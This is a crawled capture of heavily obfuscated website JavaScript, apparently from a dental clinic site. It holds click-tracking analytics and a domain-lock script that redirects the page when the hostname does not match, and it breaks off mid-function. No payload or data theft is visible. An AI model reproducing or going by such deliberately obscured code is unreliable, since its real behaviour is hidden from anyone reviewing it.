_0x407770=_0x4ae213;if(_0x274294[_0x407770(0x2e8,'wg^P')](_0x274294[_0x407770(0x376,'r&io')],_0x274294[_0x407770(0x379,'VRMJ')]))window[_0x407770(0x288,'TWl*')][_0x407770(0x297,'r&io')]='/whatsapp';else{var _0x57bcc1=new _0x566915(vulONW[_0x407770(0x3a4,'#IxT')],'g'),_0xe7a13b=_0x407770(0x2eb,'k1cW')[_0x407770(0x252,'VnMF')](_0x57bcc1,'');_0x18eb71[_0x57b0e2][_0x396422]=_0xe7a13b;}},0x1388));});function _0xe4daea(){var _0x30b321=_0x438b73;if(document[_0x30b321(0x27b,'58Wv')]===_0x23104c['NjutJ']){if(_0x23104c['PYIPM'](_0x23104c['pCyCc'],_0x30b321(0x36c,'kOXQ')))return![];else dataLayer[_0x30b321(0x28b,'5)or')]({'event':_0x23104c[_0x30b321(0x357,'yLc*')],'whatsapp-flag':_0x23104c[_0x30b321(0x370,'mg[&')]});}}var _0x7d55e9='',_0x113df8='',_0xc9ceca='';function _0x13ca71(_0x4fef7d){var _0xfe920a=_0x438b73;if(_0xfe920a(0x3be,'E^C(')===_0x23104c['RNuCw']){var _0x320403=_0x23104c['OIVQf']['split']('|'),_0x6547d3=0x0;while(!![]){switch(_0x320403[_0x6547d3++]){case'0':if(!_0x2b970a)return null;continue;case'1':if(!_0x2b970a[0x2])return'';continue;case'2':var _0x5117e7=new RegExp(_0x23104c[_0xfe920a(0x2c4,'#IxT')](_0x23104c['sajNy'],_0x4fef7d)+_0x23104c['PMydf']),_0x2b970a=_0x5117e7['exec'](window['location'][_0xfe920a(0x36a,'(29A')]);continue;case'3':return decodeURIComponent(_0x2b970a[0x2]['replace'](/\+/g,'\x20'));case'4':_0x4fef7d=_0x4fef7d[_0xfe920a(0x1eb,'wg^P')](/[\[\]]/g,_0x23104c[_0xfe920a(0x278,'!&qD')]);continue;}break;}}else _0x51a6b4='';}_0xc9ceca=_0x23104c['fwVpr'](_0x13ca71,_0x23104c[_0x438b73(0x1d6,'EMZV')]);(_0xc9ceca==null||_0x23104c[_0x438b73(0x298,'gnbG')](_0xc9ceca,undefined))&&(_0xc9ceca='');_0x23104c['VwEVo']($,_0x23104c[_0x438b73(0x1e5,'@etM')])['click'](function(){var _0x3a9adb=_0x438b73;if(_0x23104c[_0x3a9adb(0x2fd,'!&qD')]!==_0x23104c[_0x3a9adb(0x2e7,'xwID')])$(_0x23104c['ZkTIL'])[_0x3a9adb(0x3a1,'RaGB')](),_0x23104c['dCcyn']($,_0x23104c[_0x3a9adb(0x1d5,']C0T')])['show']();else{var _0x507b74=_0x3a9adb(0x2ab,'cCJ)')[_0x3a9adb(0x388,'!&qD')]('|'),_0x47f00f=0x0;while(!![]){switch(_0x507b74[_0x47f00f++]){case'0':var _0x4a871a=yfJoAS[_0x3a9adb(0x1ee,'!&qD')](_0x623137,-0x1)&&yfJoAS[_0x3a9adb(0x295,'#Dvs')](_0x623137,_0x43df89);continue;case'1':var _0x1761a6=yfJoAS[_0x3a9adb(0x2a9,'gnbG')](_0x3f4eb7[0x0],_0x4b9113[_0x3a9adb(0x2f8,'0t*)')](0x2e))?_0x3f4eb7[_0x3a9adb(0x2ef,'DtjU')](0x1):_0x3f4eb7;continue;case'2':var _0x43df89=_0x18ed58['length']-_0x1761a6[_0x3a9adb(0x2f2,'VRMJ')];continue;case'3':var _0x3f4eb7=_0xe13a6f[_0x2d6786];continue;case'4':_0x4a871a&&((_0x2aac5f[_0x3a9adb(0x29d,'wg^P')]==_0x3f4eb7['length']||_0x3f4eb7[_0x3a9adb(0x334,'wg^P')]('.')===0x0)&&(_0x3562c2=!![]));continue;case'5':var _0x623137=_0x57393a['indexOf'](_0x1761a6,_0x43df89);continue;}break;}}}),_0x23104c[_0x438b73(0x257,'@s&G')]($,_0x23104c[_0x438b73(0x1e9,'yLc*')])[_0x438b73(0x2b1,'cCJ)')](function(){var _0xcdbb5b=_0x438b73;if(_0x23104c[_0xcdbb5b(0x2ff,'!&qD')](_0xcdbb5b(0x398,'6iP)'),_0x23104c['OsYAW'])){if(_0x2e8efc==0x0){_0x467e71[_0xcdbb5b(0x361,'r&io')](),_0x36ee99++,_0x1522c0[_0xcdbb5b(0x350,'e*Wt')](_0x23104c['sFnvK'],'/skin/images/top.png');var _0x4a73c5=_0x23104c['dvvAT'](_0x5107fd,_0x42940f)[_0xcdbb5b(0x319,'(29A')]();}else _0x3bdb04['slideUp'](),_0x55f364--,_0x143819['attr'](_0xcdbb5b(0x284,'!&qD'),_0x23104c['AhsaY']);}else _0x23104c[_0xcdbb5b(0x3c8,'(29A')]($,_0x23104c[_0xcdbb5b(0x2f6,'#y6f')])[_0xcdbb5b(0x363,'E^C(')](),$(_0x23104c['WBHdz'])[_0xcdbb5b(0x212,'r&io')](),document['removeEventListener'](_0x23104c[_0xcdbb5b(0x28a,']s*n')],_0x298a77);}),_0x23104c[_0x438b73(0x2e9,'RaGB')]($,_0x23104c[_0x438b73(0x1fe,'DI3p')])['click'](function(){var _0x203f58=_0x438b73;document[_0x203f58(0x244,'k1cW')](_0x23104c[_0x203f58(0x35a,'r*t%')],_0x298a77),window[_0x203f58(0x34f,'DtjU')]['href']=_0x203f58(0x2a8,']s*n');});function _0x298a77(){var _0x5b4661=_0x438b73;_0x23104c[_0x5b4661(0x3a5,'wg^P')](_0x5b4661(0x3ba,'0t*)'),_0x23104c['cMFKo'])?document['visibilityState']===_0x23104c[_0x5b4661(0x274,'(29A')]&&dataLayer[_0x5b4661(0x29b,'%]nD')]({'event':_0x23104c['oSxKg'],'wechat-flag':_0x23104c[_0x5b4661(0x392,'aq37')]}):(_0x23104c['QnZxl'](_0x445e7e,_0x4220a3)>=0x32&&(_0x372a69=_0x355faa,_0x4ee7f4[_0x5b4661(0x335,'r&io')]({'bottom':_0x23104c[_0x5b4661(0x23b,'$8GZ')]})),_0x23104c[_0x5b4661(0x30a,'E^C(')](_0x23104c[_0x5b4661(0x1d0,'xwID')](_0x5e152d,_0x38455b),-0x32)&&(_0x24ff09=_0x5c8499,_0x212957[_0x5b4661(0x24a,'gnbG')]({'bottom':_0x23104c[_0x5b4661(0x2f4,'#Dvs')]})));};var _0x297ee6=$(_0x23104c[_0x438b73(0x380,'E^C(')]),_0x5df3a9=$('.link_title\x20img'),_0x57599f=0x0;_0x5df3a9[_0x438b73(0x3c1,'e*Wt')](function(){var _0x122b07=_0x438b73,_0x1dd581={'FNkvC':function(_0x53181a,_0xde27fc){var _0x299d74=_0x4c55;return _0x23104c[_0x299d74(0x3c0,'k1cW')](_0x53181a,_0xde27fc);},'TINSm':_0x23104c['OUBqs']};if(_0x23104c[_0x122b07(0x37d,'!ZWD')](_0x57599f,0x0)){if(_0x23104c['QIfaP'](_0x122b07(0x3bb,'RaGB'),_0x23104c[_0x122b07(0x260,'G90J')]))_0x6b7e4[_0x122b07(0x3c2,'(29A')]({'event':_0x122b07(0x34c,'wg^P'),'phone-flag':_0x23104c[_0x122b07(0x263,'P!dR')]});else{_0x297ee6['slideDown'](),_0x57599f++,_0x5df3a9[_0x122b07(0x24d,'mg[&')](_0x23104c[_0x122b07(0x210,'!ZWD')],_0x122b07(0x1f5,'(29A'));var _0x234a91=_0x23104c[_0x122b07(0x2c7,'GN)M')]($,document)[_0x122b07(0x360,'!&qD')]();}}else _0x23104c['LGAXX'](_0x23104c['YvBNy'],_0x23104c[_0x122b07(0x2b9,'dH!j')])?_0x1dd581[_0x122b07(0x31a,'%]nD')](_0x38da5,_0x1dd581[_0x122b07(0x1f6,'2B5l')])[_0x122b07(0x26d,'(29A')]({'top':_0x122b07(0x2b2,'VnMF'),'opacity':'0'}):(_0x297ee6[_0x122b07(0x358,'DtjU')](),_0x57599f--,_0x5df3a9['attr'](_0x23104c[_0x122b07(0x37c,'(29A')],_0x122b07(0x279,'Zj^x')));});});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.dentistzh.com/skin/js/ip.js
body_size: 6740
content:
var version_='jsjiami.com.v7';var _0x5af94d=_0x4826;(function(_0x5d9116,_0x3f754f,_0x503b3a,_0x3b2cbc,_0x5b169e,_0x5c14ab,_0x270f0f){return _0x5d9116=_0x5d9116>>0x2,_0x5c14ab='hs',_0x270f0f='hs',function(_0x401eb7,_0x2fa06d,_0x2708b3,_0x3b0c32,_0x4b776d){var _0x5095e1=_0x4826;_0x3b0c32='tfi',_0x5c14ab=_0x3b0c32+_0x5c14ab,_0x4b776d='up',_0x270f0f+=_0x4b776d,_0x5c14ab=_0x2708b3(_0x5c14ab),_0x270f0f=_0x2708b3(_0x270f0f),_0x2708b3=0x0;var _0x383535=_0x401eb7();while(!![]&&--_0x3b2cbc+_0x2fa06d){try{_0x3b0c32=parseInt(_0x5095e1(0x19b,'7M^Z'))/0x1+parseInt(_0x5095e1(0x208,'kHxP'))/0x2+-parseInt(_0x5095e1(0x1d5,'JCU]'))/0x3*(-parseInt(_0x5095e1(0x19f,'n^NS'))/0x4)+parseInt(_0x5095e1(0x1e0,'z&99'))/0x5+-parseInt(_0x5095e1(0x200,'^!L@'))/0x6+-parseInt(_0x5095e1(0x1a3,'JCU]'))/0x7+-parseInt(_0x5095e1(0x1ac,'O0b#'))/0x8;}catch(_0x42da2d){_0x3b0c32=_0x2708b3;}finally{_0x4b776d=_0x383535[_0x5c14ab]();if(_0x5d9116<=_0x3b2cbc)_0x2708b3?_0x5b169e?_0x3b0c32=_0x4b776d:_0x5b169e=_0x4b776d:_0x2708b3=_0x4b776d;else{if(_0x2708b3==_0x5b169e['replace'](/[klQnRrKgEuhOCAbLHpf=]/g,'')){if(_0x3b0c32===_0x2fa06d){_0x383535['un'+_0x5c14ab](_0x4b776d);break;}_0x383535[_0x270f0f](_0x4b776d);}}}}}(_0x503b3a,_0x3f754f,function(_0x4eb236,_0x1e6af6,_0x35b02b,_0x52ceb5,_0x250a8f,_0x39729c,_0x82a7f0){return _0x1e6af6='\x73\x70\x6c\x69\x74',_0x4eb236=arguments[0x0],_0x4eb236=_0x4eb236[_0x1e6af6](''),_0x35b02b='\x72\x65\x76\x65\x72\x73\x65',_0x4eb236=_0x4eb236[_0x35b02b]('\x76'),_0x52ceb5='\x6a\x6f\x69\x6e',(0x137fc8,_0x4eb236[_0x52ceb5](''));});}(0x30c,0x26400,_0x442a,0xc5),_0x442a)&&(version_=_0x442a);function _0x442a(){var _0x2e7b00=(function(){return[version_,'QREjushjiCApapgLmnELigb.cKkoClmrL.Ofv7HL==','W5xcRIflfJ8/WObkaMOmoW','rwiiWOxcVa','tCobWPiAW4m','WPZdRmkcW5r0','qa5AW5zD','vvbniSo3WOKEW6tdT3uznu/dI8kVWQ7cNW','iCkoW4xdMSomFmkuW6BdMCoS','W4a7bCopW63cNG','t8oQW7xdNK4','wHLgW6vM','Feuql8oxWOWSFW','ECkUFuqo','yxiuWQZcGa','ibarWPbi','tmoyW5dcKcq','eKT/WQX0','W4ddUmo2W43dHW','f8kUW5Cv','BfX7n8oC','odm+WRrQ','kSoHfmoynCoZ','mCksW4xdNmo6ya','WPBdVNGvuwm','WOpcOComuCkB','WO3cUSkNrmok','W7yxh8obW6pcKebn','hujYvGS','W7TaW4TvW7W','WRxdHCo7W6hcTSkhWRFcPLDdWOBdG8olWPldR8oeadyAsSkJvIdcTCokWRxcNmoEz8kdlYFcRcJcPCoZeCkmW70','W6/dGmouW6RdIdbKW4u7m8kOkq','qCoMW6lcQXtdHSkQwSk2WQO','WP93C8klW67dTtJcLG','tSoUWOPlwaqNW6f3W4VdNmo6','WR7dJNaOua','z0u3dCo5WR0AxL7cThu8','lYlcImkpWP4','W65QW71vW5y','auPErXFcS2y','FmkOrgy','bsJcLmkA','WPHnhSkrW7OPW6nIy0tcLJu','AmkOh1RdOmkbdNldRmkxWO9+W7/dKhpdOeNcU8oXWQG2WQZdHKTSvbpdTCkhbLVdN8olWQPvbgFcSW/cIG'].concat((function(){return['WRBdN8oOW4BcTW','nCotW6ddRmoIFSkgW4FdTSoDaG','W7tcQSoCW5lcI8kVWR7dI8kSsCkf','sCkRl2ddLW','W4tdMSom','WQ/dMer3CenCceO','qmkxqYKW','eSkeW6/dNmoL','aePzFGZcUhGZyu4CW4q','xZvPW6z0','xmkAmmo9W6y','gJmcWPnNeCon','WOxcNCkdeG','WP1Su8kqWQZdHSkzWPiEAeij','sSotW6hdPNjSfGW','vCo7W5dcKYi','WPNcNCkteq','W4xcJZq0WPddMq','WQjAsmksWQddI0LlW6W8BdO','WPZdOmogWRJdJmoEWOK','WQOFW5Dzvq','W5mwuCodWQ0','eSo0W7tdQx5beW','rSkBe8oBW5G','l0zLWOTEWPyEW6lcRmkoW5hdSH3cUG','w1HlamoIWQKHW5ldJZKUdwtdT8k1W4dcRvm0m8k5kmk1W6RdItm+AItdUrBcTCobWPGkBmkcWR0k','nYDjW5BdT8oZW6RcP8oZWOpcLdzk','WQuFW5fQta','WOxdISkAW6D+','WPVdGCkyW6ziha','ts7dJ8kFyG','zX83cSooWOG1vxNcHJa','g15CwaK','WRtdN8oRW7tcVCoYW74','W6mwemowW6lcIG','wYpcVxzsW4XXjCoOp8kNj8oG','dSocgCoqdW','y8krz3qs','Ce1AimoRW4bEWQ3dTcW2vMFdPSkvWO7cPKWrh8kWsCkXW6VdJ14ZuqNdHIZcPSofWQ9DBSkaWP0F','ytD2W71f','W6qfyCoSWPy','q8o+W7pcTs4','WPKLW71/Bq','jSogqmofW4S'].concat((function(){return['d8oZpSo1bq','g1hdMaGB','hxxdQcyyWQGZm8oBhG','WR/dLSkIW6BcRCouW6ZdRa','qYNdTCkJyq','AWFdSCkauSoi','vmkvWPhcLG','WQRdJNbNFq','AHBdVCkBuCoE','WOddMMCsuG','W4pcQWGrWPW','W5eWWRddUCkSdM4OWPVdSM/cQa','W4ZdLCobW4BcJW','kWKxzmkSW4i5W5ddUrqUha','dCoeqCo6b8o/WPuLW7/dTNddSCkLWPm','WPhdI3WrW44','WOxdVmodW5NcSCojW6JdM0vfWOtcImoCWOm','WOhcISkie3vZ','WRxdGu8tsG','qqVdVSkzsW','t8oOWPqicSooWRddT01Vpw4','W6RcH8o2WPiQ','sCkaWOFcIdZcMmkHW5bRW5pdLmkr','w8kJWOJcPgRcSCoEWOmYW6StlSkemmoPW7FcKmkyWROSW6ZcPmkEkSkbFCktb8o2WO/cGNigECkmW4NcHNVcK0T4W5K','fuPEsW/cS2yZw18MW4LDWPC','WOtcQSkSv8ok','DvTHa8ol','hgddPsSv','W7PuW4LsW7C','WRZcSSo2wSkUWQ0','aCoNwCoEbW','dCo6rCoJW7a','mcfcW5BdU8o2WR/cVCoLWOFcMIS','FbaLW7ObW4rfW7dcHCk+W6FdGZa','W7ldO8ozWPRdSq','wmoMW6ZcNHO','w8oBWQuAW6VcGI7dM8oYeKtdLMnnx8kaACoV','W6VdISoKW6ddPG1q','W5yRi8odW50','cJfFWOHUg8oCWPO','W5hdNmovW4xdVa','fCk+W6OLoq','WPJdHKC1W7C'];}()));}()));}());_0x442a=function(){return _0x2e7b00;};return _0x442a();};var _0x5bcc30=(function(){var _0x53d947=!![];return function(_0x48969d,_0xbab01d){var _0x14def3=_0x53d947?function(){var _0xbae398=_0x4826;if(_0xbab01d){var _0x1ae3e7=_0xbab01d[_0xbae398(0x1b2,'YLL7')](_0x48969d,arguments);return _0xbab01d=null,_0x1ae3e7;}}:function(){};return _0x53d947=![],_0x14def3;};}()),_0x4eb6bd=_0x5bcc30(this,function(){var _0x10a81f=_0x4826,_0x181b30={'QgHPw':'https://www.dentistzh.com/NotFound.html','jIxHT':function(_0x43014a,_0x71925a,_0x4a1e59,_0x24e030){return _0x43014a(_0x71925a,_0x4a1e59,_0x24e030);},'sjaPP':function(_0x4bd756,_0x313f81){return _0x4bd756<_0x313f81;},'dArhu':function(_0x14dc31,_0x3573c3){return _0x14dc31===_0x3573c3;},'qtLGN':_0x10a81f(0x1bc,'M(1&'),'tAQJz':_0x10a81f(0x210,'8JmG'),'QZZim':function(_0x126ba1,_0x1baf90){return _0x126ba1+_0x1baf90;},'PNXnf':_0x10a81f(0x1e3,'Ugra'),'kKVwR':_0x10a81f(0x206,'%3gB'),'Yorqf':'woDCZXYOIw6o','ZUeRw':_0x10a81f(0x1dc,'hTv^'),'QdYRV':function(_0x159838,_0x15f53c){return _0x159838!==_0x15f53c;},'WjHpR':_0x10a81f(0x1ed,'hTv^'),'KpTcL':function(_0x186141,_0x324ef4,_0x2527b0,_0x1c6c06){return _0x186141(_0x324ef4,_0x2527b0,_0x1c6c06);},'tPsWu':function(_0x3991e7,_0x16d378,_0x12147d,_0x411bdc){return _0x3991e7(_0x16d378,_0x12147d,_0x411bdc);},'omXXh':function(_0x9f975b,_0x5423b9){return _0x9f975b!=_0x5423b9;},'iqvVj':function(_0x3400b3,_0x3c8f09){return _0x3400b3<=_0x3c8f09;},'zuHkD':function(_0x4d3617,_0x4980bf){return _0x4d3617==_0x4980bf;},'kFlal':_0x10a81f(0x20b,'7Cmq'),'wuSJu':function(_0x4a6784,_0x3708d9,_0x5bda09,_0x566407){return _0x4a6784(_0x3708d9,_0x5bda09,_0x566407);},'TKgSe':_0x10a81f(0x20f,'M(1&'),'AVZGa':'object','HpWxG':function(_0x33dd9d,_0x300a06){return _0x33dd9d===_0x300a06;},'DzfKs':_0x10a81f(0x1cc,'($G&'),'rnlfB':function(_0x4ca7d5,_0x962d30,_0xe07777,_0x42ad1b){return _0x4ca7d5(_0x962d30,_0xe07777,_0x42ad1b);},'ZKiLE':function(_0x509553,_0x1e171a){return _0x509553!==_0x1e171a;},'iVwYH':_0x10a81f(0x1ee,'YLL7'),'XWfdU':'SoenM','IsEln':_0x10a81f(0x1c1,'8!p['),'rLIbV':function(_0x36a557,_0x594ee2,_0x563859,_0x412484){return _0x36a557(_0x594ee2,_0x563859,_0x412484);},'PeLKl':_0x10a81f(0x1f7,'uCpZ'),'ivfQx':'qnWOx','Kezth':function(_0x461582,_0xe080,_0x5f1af0,_0x4f7da9){return _0x461582(_0xe080,_0x5f1af0,_0x4f7da9);},'kPdes':function(_0x447535,_0x2d584f){return _0x447535!==_0x2d584f;},'mbOSS':_0x10a81f(0x1b4,'^%h4'),'rZVYX':'awJxp','zhoGM':_0x10a81f(0x1b1,'kHxP'),'CXKgu':function(_0x3c1ecf,_0x132e92){return _0x3c1ecf!==_0x132e92;},'xkvfc':_0x10a81f(0x20a,'2&xT'),'Xibvo':function(_0x1b9737,_0x515003){return _0x1b9737===_0x515003;},'jbXVT':function(_0x1486e0,_0x27352e){return _0x1486e0-_0x27352e;},'IwDJD':_0x10a81f(0x204,'CFF3'),'TZIiX':function(_0x4be76a,_0x2e2e78){return _0x4be76a==_0x2e2e78;},'dfOzo':function(_0x112f42,_0x1ad4c2){return _0x112f42===_0x1ad4c2;},'CCqnv':'[CePzSPPLgNQVOgBCTYyUfjSyjvMy]','OUlzV':_0x10a81f(0x1a2,'mfTn')},_0x57df9b=typeof window!==_0x181b30[_0x10a81f(0x213,'gZvr')]?window:typeof process===_0x181b30['AVZGa']&&_0x181b30['HpWxG'](typeof require,_0x10a81f(0x1f9,'7M^Z'))&&typeof global===_0x181b30[_0x10a81f(0x1f8,'[o1f')]?global:this,_0x49d84b=new RegExp(_0x181b30['DzfKs'],'g'),_0x319ff8='OpwwwUWk.deSnRtifjstzNqSh.comGZqQyPfjGZvrbAIBNOXDWNyTxPXZ'['replace'](_0x49d84b,'')[_0x10a81f(0x1d0,'O0b#')](';'),_0x5cef78,_0x4705b5,_0x3ba650,_0x2a0627,_0x5a8622=function(_0x1116b2,_0x4d532e,_0x595b8b){var _0x19d0ef=_0x10a81f;if(_0x1116b2[_0x19d0ef(0x1c6,'b5rm')]!=_0x4d532e)return![];for(var _0x3ff2a9=0x0;_0x181b30[_0x19d0ef(0x1ca,'K)Lj')](_0x3ff2a9,_0x4d532e);_0x3ff2a9++){if(_0x181b30['dArhu'](_0x181b30[_0x19d0ef(0x1eb,'%3gB')],_0x19d0ef(0x1e2,'CBLv')))_0x18accd[_0x19d0ef(0x1ea,'2H(z')]['href']=_0x181b30[_0x19d0ef(0x1e9,'gZvr')];else for(var _0x54aa1e=0x0;_0x54aa1e<_0x595b8b[_0x19d0ef(0x1d2,'uCpZ')];_0x54aa1e+=0x2){if(_0x181b30[_0x19d0ef(0x1be,'z&99')](_0x181b30[_0x19d0ef(0x1bf,'w^Xd')],_0x181b30[_0x19d0ef(0x1b6,'O0b#')])){if(_0x3ff2a9==_0x595b8b[_0x54aa1e]&&_0x1116b2[_0x19d0ef(0x1e6,'7Cmq')](_0x3ff2a9)!=_0x595b8b[_0x181b30[_0x19d0ef(0x1c7,'z&99')](_0x54aa1e,0x1)]){if(_0x181b30[_0x19d0ef(0x1fb,'CFF3')]!==_0x181b30['PNXnf']){if(_0x4fc619){var _0x39ee09=_0x4756e9['apply'](_0x3d37ae,arguments);return _0x14c3d8=null,_0x39ee09;}}else return![];}}else return _0x181b30[_0x19d0ef(0x1b0,'gZvr')](_0x5f3314,_0x3bc5bd,_0x5e928d,_0x51c24b);}}return!![];},_0x23e307=function(_0x384927,_0x4fd685,_0x9ba5e9){return _0x5a8622(_0x4fd685,_0x9ba5e9,_0x384927);},_0x2dd7f1=function(_0x55f0cd,_0x5993c6,_0x12cc56){var _0x2f9d48=_0x10a81f;if(_0x181b30[_0x2f9d48(0x1df,'7iE7')](_0x181b30[_0x2f9d48(0x1a4,'0Qgw')],_0x2f9d48(0x1ad,'y$yo'))){var _0x4bc438=_0x30f100[_0x2f9d48(0x1cb,'Ete!')];_0x4bc438==_0x181b30['kKVwR']?(_0x3a07d2['setItem'](_0x181b30[_0x2f9d48(0x203,'xAz$')],'w5DDmmvDnEs'),_0x763b60[_0x2f9d48(0x1c3,']IC^')](_0x181b30[_0x2f9d48(0x201,'z&99')])[_0x2f9d48(0x1ba,'9xL3')]()):_0x39bebe['location'][_0x2f9d48(0x216,'b5rm')]=_0x2f9d48(0x1af,'mfTn');}else return _0x181b30[_0x2f9d48(0x1e4,'gZvr')](_0x23e307,_0x5993c6,_0x55f0cd,_0x12cc56);},_0xe0a1dd=function(_0x7a4f45,_0x310c5d,_0xbae0d4){return _0x181b30['tPsWu'](_0x2dd7f1,_0x310c5d,_0xbae0d4,_0x7a4f45);};for(var _0x3d5ff3 in _0x57df9b){if(_0x181b30[_0x10a81f(0x1a5,'Ugra')](_0x5a8622,_0x3d5ff3,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){if(_0x181b30[_0x10a81f(0x1d7,'kd2@')]('nVSIs',_0x181b30[_0x10a81f(0x1e8,'n^NS')]))return _0x181b30['tPsWu'](_0x553e76,_0x5e931f,_0x2284dd,_0x47aff1);else{_0x5cef78=_0x3d5ff3;break;}}}for(var _0x400c5a in _0x57df9b[_0x5cef78]){if(_0x181b30[_0x10a81f(0x1f0,'etd6')]!==_0x181b30[_0x10a81f(0x1dd,'etd6')]){if(_0x181b30['rLIbV'](_0xe0a1dd,0x6,_0x400c5a,[0x5,0x6e,0x0,0x64])){if(_0x181b30[_0x10a81f(0x1f3,'hTv^')]!==_0x181b30[_0x10a81f(0x1d4,'^%h4')]){_0x4705b5=_0x400c5a;break;}else{if(_0x109760==_0x4cc253[_0xab61b2]&&_0x181b30[_0x10a81f(0x1fa,'kHEJ')](_0x535672[_0x10a81f(0x1fe,'YLL7')](_0x42cc8a),_0x2429aa[_0x181b30[_0x10a81f(0x1d1,'CFF3')](_0x5efcc2,0x1)]))return![];}}}else return![];}for(var _0x4f02e3 in _0x57df9b[_0x5cef78]){if(_0x181b30[_0x10a81f(0x1a0,'ee8z')](_0x2dd7f1,_0x4f02e3,[0x7,0x6e,0x0,0x6c],0x8)){_0x3ba650=_0x4f02e3;break;}}if(!('~'>_0x4705b5)){if(_0x181b30['kPdes'](_0x181b30[_0x10a81f(0x1cf,'mfTn')],_0x10a81f(0x1a7,'9xL3')))for(var _0x1803c1 in _0x57df9b[_0x5cef78][_0x3ba650]){if(_0x23e307([0x7,0x65,0x0,0x68],_0x1803c1,0x8)){_0x2a0627=_0x1803c1;break;}}else{if(_0x3a3511[_0x10a81f(0x1bd,'9xL3')]>=0xc8&&_0x181b30[_0x10a81f(0x1a9,'kHEJ')](_0x3fe46b['status'],0x12c)||_0x5f020c['status']==0x130){var _0x2370cd=_0x37cff4[_0x10a81f(0x212,'kHEJ')];_0x181b30[_0x10a81f(0x1db,'hq8z')](_0x2370cd,_0x181b30[_0x10a81f(0x1ae,'%3gB')])?(_0x5e9353[_0x10a81f(0x1da,'etd6')](_0x181b30['Yorqf'],_0x181b30[_0x10a81f(0x1d3,']IC^')]),_0x3f680b[_0x10a81f(0x1cd,'kHEJ')](_0x181b30['ZUeRw'])['remove']()):_0x1f6368[_0x10a81f(0x197,'n^NS')]['href']=_0x181b30['QgHPw'];}}}if(!_0x5cef78||!_0x57df9b[_0x5cef78])return;var _0x2b791c=_0x57df9b[_0x5cef78][_0x4705b5],_0x582ef6=!!_0x57df9b[_0x5cef78][_0x3ba650]&&_0x57df9b[_0x5cef78][_0x3ba650][_0x2a0627],_0x2d02db=_0x2b791c||_0x582ef6;if(!_0x2d02db){if(_0x181b30[_0x10a81f(0x214,'ee8z')](_0x181b30['rZVYX'],_0x181b30[_0x10a81f(0x1d8,'YLL7')]))return;else return _0x181b30[_0x10a81f(0x198,'YLL7')](_0x269960,_0x550d0b,_0x1eb55d,_0x3e6213);}var _0x28595c=![];for(var _0x4aaf87=0x0;_0x4aaf87<_0x319ff8['length'];_0x4aaf87++){if(_0x181b30[_0x10a81f(0x1ec,'#KG]')](_0x181b30[_0x10a81f(0x19e,'kHxP')],_0x10a81f(0x1ce,'[o1f'))){var _0x4705b5=_0x319ff8[_0x4aaf87],_0x44791e=_0x181b30[_0x10a81f(0x1c4,'7iE7')](_0x4705b5[0x0],String['fromCharCode'](0x2e))?_0x4705b5['slice'](0x1):_0x4705b5,_0x1c24dc=_0x181b30[_0x10a81f(0x1de,'^!L@')](_0x2d02db['length'],_0x44791e[_0x10a81f(0x1e7,'hq8z')]),_0xb44cf7=_0x2d02db['indexOf'](_0x44791e,_0x1c24dc),_0x404436=_0x181b30[_0x10a81f(0x1b9,'9xL3')](_0xb44cf7,-0x1)&&_0x181b30[_0x10a81f(0x1c8,'9xL3')](_0xb44cf7,_0x1c24dc);if(_0x404436){if(_0x181b30[_0x10a81f(0x1b3,'0Qgw')](_0x181b30[_0x10a81f(0x20d,'cb6d')],_0x181b30[_0x10a81f(0x1b5,'y$yo')]))return;else(_0x181b30['TZIiX'](_0x2d02db[_0x10a81f(0x1f4,'y$yo')],_0x4705b5[_0x10a81f(0x1a6,'Ugra')])||_0x181b30['dfOzo'](_0x4705b5[_0x10a81f(0x1aa,'2&xT')]('.'),0x0))&&(_0x28595c=!![]);}}else _0x2241d3=new _0x5d967a();}if(!_0x28595c){var _0x356773=new RegExp(_0x181b30['CCqnv'],'g'),_0x5d0f91=_0x181b30['OUlzV'][_0x10a81f(0x215,'hTv^')](_0x356773,'');_0x57df9b[_0x5cef78][_0x3ba650]=_0x5d0f91;}});function _0x4826(_0x19bf9f,_0x21642f){var _0x1c5475=_0x442a();return _0x4826=function(_0x4eb6bd,_0x5bcc30){_0x4eb6bd=_0x4eb6bd-0x196;var _0x299e55=_0x1c5475[_0x4eb6bd];if(_0x4826['uUlngy']===undefined){var _0x4b2a3c=function(_0x516e2e){var _0x4fdbb8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x96a1ff='',_0x1766e0='';for(var _0x11a8b0=0x0,_0x494ab2,_0x1d94b9,_0x51b625=0x0;_0x1d94b9=_0x516e2e['charAt'](_0x51b625++);~_0x1d94b9&&(_0x494ab2=_0x11a8b0%0x4?_0x494ab2*0x40+_0x1d94b9:_0x1d94b9,_0x11a8b0++%0x4)?_0x96a1ff+=String['fromCharCode'](0xff&_0x494ab2>>(-0x2*_0x11a8b0&0x6)):0x0){_0x1d94b9=_0x4fdbb8['indexOf'](_0x1d94b9);}for(var _0x3c3ca3=0x0,_0x21f7e5=_0x96a1ff['length'];_0x3c3ca3<_0x21f7e5;_0x3c3ca3++){_0x1766e0+='%'+('00'+_0x96a1ff['charCodeAt'](_0x3c3ca3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1766e0);};var _0x13fb7d=function(_0xf75bdd,_0x5d903b){var _0x1dfcd1=[],_0x4d0cd5=0x0,_0x2d8882,_0x3bb94b='';_0xf75bdd=_0x4b2a3c(_0xf75bdd);var _0x4c35a2;for(_0x4c35a2=0x0;_0x4c35a2<0x100;_0x4c35a2++){_0x1dfcd1[_0x4c35a2]=_0x4c35a2;}for(_0x4c35a2=0x0;_0x4c35a2<0x100;_0x4c35a2++){_0x4d0cd5=(_0x4d0cd5+_0x1dfcd1[_0x4c35a2]+_0x5d903b['charCodeAt'](_0x4c35a2%_0x5d903b['length']))%0x100,_0x2d8882=_0x1dfcd1[_0x4c35a2],_0x1dfcd1[_0x4c35a2]=_0x1dfcd1[_0x4d0cd5],_0x1dfcd1[_0x4d0cd5]=_0x2d8882;}_0x4c35a2=0x0,_0x4d0cd5=0x0;for(var 